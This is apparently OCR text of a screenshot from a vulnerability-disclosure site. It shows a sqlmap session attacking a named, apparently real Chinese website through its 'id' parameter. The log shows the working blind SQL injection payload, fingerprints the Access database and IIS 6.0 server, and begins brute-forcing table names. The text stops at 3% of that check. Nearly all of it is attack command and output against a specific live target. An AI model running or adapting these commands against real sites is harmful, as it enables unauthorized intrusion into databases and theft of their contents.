 管理员: sqlmap - sqlmap.py  -u http://www.jishunda.cn/xw_view.asp?id=189 --tables
C:\Python27\sqlmap>sqlmap.py -u http://www.jishunda.cn/xw_view.asp?id=189 --tabl
es
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:26:37
[14:26:37] [INFO] resuming back-end DBMS 'microsoft access'
[14:26:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=189 AND 2825=2825
---
[14:26:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:26:38] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:26:38] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:26:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:26:38] [INFO] retrieved:
[14:26:38] [INFO] heuristics detected web page charset 'GB2312'
[14:26:38] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:26:38] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:26:38] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:26:40] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[14:26:40] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] y
please enter number of threads? [Enter for 1 (current)] 10
[14:26:43] [INFO] starting 10 threads
[14:26:51] [INFO] tried 95/3154 items (3%)
www.wooyun.org